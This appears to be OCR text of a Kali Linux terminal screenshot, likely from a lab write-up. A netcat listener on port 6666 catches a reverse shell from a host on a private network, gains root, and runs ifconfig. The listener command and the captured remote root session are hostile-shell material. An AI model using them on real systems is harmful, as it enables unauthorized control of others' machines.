 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.247.135: inverse host lookup failed: Unknown host
connect to [192.168.247.129] from (UNKNOWN) [192.168.247.135] 51724
bash: no job control in this shell
[root@localhost tmp]# ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:35ff:fef2:c72a  prefixlen 64  scopeid 0×20<link>
        ether 02:42:35:f2:c7:2a  txqueuelen 0  (Ethernet)
        RX packets 11920  bytes 553565 (540.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12599  bytes 344895381 (328.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.247.135  netmask 255.255.255.0  broadcast 192.168.247.255
        inet6 fe80::5202:16ff:59e:9fac  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:86:f1:0c  txqueuelen 1000  (Ethernet)
        RX packets 478197  bytes 711496658 (678.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48794  bytes 3099605 (2.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0